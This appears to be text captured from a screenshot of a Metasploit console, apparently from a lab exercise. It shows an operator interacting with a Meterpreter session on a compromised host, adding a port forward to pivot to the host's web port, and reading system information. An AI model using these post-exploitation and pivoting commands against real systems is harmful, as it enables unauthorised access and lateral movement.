 kali@Zeus: ~
File Actions Edit View Help
File Actions Edit View
msf6 auxiliary(scanner/portscan/tcp) > sessions 2
root@4a70924bafa0:~
[*] Starting interaction with 2...
meterpreter > portfwd add -l 8001  -p 80 -r 172.17.0.2
[*] Local TCP relay created: :8001 <-> 172.17.0.2:80
meterpreter > sysinfo
Computer     : 172.17.0.2
OS           : Debian 10.10 (Linux 5.4.0-88-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >